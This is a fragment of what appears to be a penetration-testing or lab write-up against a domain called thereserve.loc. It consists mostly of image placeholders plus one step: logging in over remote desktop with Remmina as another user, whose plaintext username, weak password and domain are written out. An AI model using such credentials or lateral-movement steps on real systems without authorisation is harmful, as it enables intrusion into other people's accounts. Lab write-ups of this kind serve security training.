



Then I used remmina to get remote desktop client access to other user



I used the

Username [laura.wood](mailto:laura.wood@thereserve.loc)

Password :Password1@

Domain : corp.thereserve.loc



















